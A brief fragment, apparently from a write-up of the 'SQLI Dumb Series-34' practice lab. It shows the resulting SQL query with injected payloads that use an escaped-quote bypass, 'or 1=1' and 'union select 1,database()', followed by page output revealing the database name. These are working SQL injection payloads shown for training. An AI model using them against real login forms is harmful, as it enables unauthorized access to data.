 SQLI DUMB SERIES-34
string(127) "SELECT username, password FROM users WHERE username='1%a0\'or 1=1 #' and password='1雲\'union select 1,database() #'
Your Login name:1
Your Password:security